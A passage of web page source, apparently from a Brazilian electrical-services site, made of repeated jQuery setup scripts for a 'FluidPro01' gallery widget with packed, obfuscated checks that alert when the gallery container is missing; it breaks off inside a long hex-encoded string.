qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31870RZj').remove(); }); </script>  <style class="u31883stl" type="text/css"> #u31883 { opacity: 0; } </style> <script class="u31883RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31883'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Sistema fotovoltaico'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Sistema fotovoltaico'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31883RZj').remove(); }); </script>  <style class="u31896stl" type="text/css"> #u31896 { opacity: 0; } </style> <script class="u31896RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31896'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Piscinas'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Piscinas'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31896RZj').remove(); }); </script>  <style class="u31922stl" type="text/css"> #u31922 { opacity: 0; } </style> <script class="u31922RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31922'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Piscinas'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Piscinas'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31922RZj').remove(); }); </script>  <style class="u31940stl" type="text/css"> #u31940 { opacity: 0; } </style> <script class="u31940RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31940'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Piscinas'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Piscinas'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31940RZj').remove(); }); </script>  <style class="u31969stl" type="text/css"> #u31969 { opacity: 0; } </style> <script class="u31969RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31969'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Piscinas'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Piscinas'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31969RZj').remove(); }); </script>  <style class="u31987stl" type="text/css"> #u31987 { opacity: 0; } </style> <script class="u31987RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31987'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Piscinas'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Piscinas'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31987RZj').remove(); }); </script>  <style class="u32000stl" type="text/css"> #u32000 { opacity: 0; } </style> <script class="u32000RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u32000'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Piscinas'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Piscinas'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u32000RZj').remove(); }); </script>  <style class="u32018stl" type="text/css"> #u32018 { opacity: 0; } </style> <script class="u32018RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u32018'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Bastidores'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Bastidores'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u32018RZj').remove(); }); </script> 


 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31496'; var c = $('#u31496'); var d = 'QUADROS ELÉTRICOS'; var e = $('.FluidPro01'); var g = $('.u31496'); var i = $('.uu31496'); var m = '1'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C